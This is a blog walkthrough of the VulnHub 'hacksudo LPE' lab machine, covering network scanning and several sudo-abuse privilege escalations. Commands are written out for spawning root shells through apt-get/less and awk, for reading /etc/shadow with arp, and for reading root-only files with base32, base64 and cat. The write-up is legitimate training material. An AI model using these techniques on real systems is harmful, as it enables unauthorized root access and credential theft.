I had done writeup or walkthrough of hacksudo FOG in the previous post. Likewise, I will be doing the same for hacksudo LPE in this post. However, a side note here, we can anticipate some update on this machine as evident from the description of the machine.
Machine Link: https://www.vulnhub.com/entry/hacksudo-lpe,698/
Hacksudo FOG Walkthrough – Writeup – Vulnhub

Identify target
The first step of enumeration is to identify the IP address of the target.
fping -aqg 10.0.2.0/24
Run port scan
Next, I have to find services that we can interact with by finding open ports.
nmap -T4 -p- -sC -sV --min-rate=1000 10.0.2.18

So, I found out that we have some websites hosted in two different ports. Therefore, I am going to look into the websites and their source if I could find any interesting thing.

I found the login credentials for the website at port 80. Hence, I could use them to login to the website.


This box has multiple challenges which we can find on the website at port 4200. I think I will have series of posts for the box. Firstly, we are going to look at challenge 1 section. It looks like there are multiple challenges using sudo abusing method.
apt-get

Also, the author has provided us with the challenge credentials to log into the machine. As soon as I click on the Browser Console button, I land on Shell in the box page.

I logged in with the credentials and looked at the sudo permissions.

Now, we can lookup the changelog of any package. SInce the apt uses linux utility less, we can invoke shell commands from there.
sudo apt-get changelog git




Lastly, we got the shell and got the root flag as well.
cd /root
ls -al
cat root.txt
arp
So, our second challege is about arp. For arp, we can read a shadow file and try crack the password of root from there.
sudo -l
sudo /usr/sbin/arp -vf /etc/shadow

Unfortunately, I couldn’t copy the hash directly. Therefore, I decided to copy the has using inspect tool of the browser.

I tried cracking the hash but I had no luck. If you guys know anyway to get root shell, please let me know in the comments. Nonetheless, I could open the flag using the same method.
sudo /usr/sbin/arp -vf /root/root.txt
I entered the flag and got the same flag. I guess, the intent of the challenge is to read a restricted file using arp.

awk
The next challenge is of awk.
sudo awk 'BEGIN {system("/bin/bash")}'
We got the root access from here.
base32
sudo base32 /root/root.txt | base32 -d
I believe I am getting the hang of this machine. It looks like the machine’s author wants us to bypass sudo and it’s not always getting shell.
base64
sudo base64 /root/root.txt | base64 -d
cat
sudo cat /root/root.txt
Conclusion
I believe, this box is for learning purpose rather than a challenge. So, I decided to stop the walkthrough here.